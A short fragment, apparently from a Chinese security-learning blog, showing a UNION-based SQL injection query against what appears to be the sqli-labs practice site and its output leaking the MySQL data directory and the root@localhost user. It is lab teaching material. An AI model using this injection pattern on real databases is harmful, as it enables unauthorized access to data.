 Welcome Dhakkan
--------------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,current_user()#' LIMIT 0,1
--------------------------------------------------------------------------------
Your Login name:C:\ProgramData\MySQL\MySQL Server 5.5\Data\
Your Password:root@localhost
谢公子学安全
https://blog.csdn.net/qq_36119192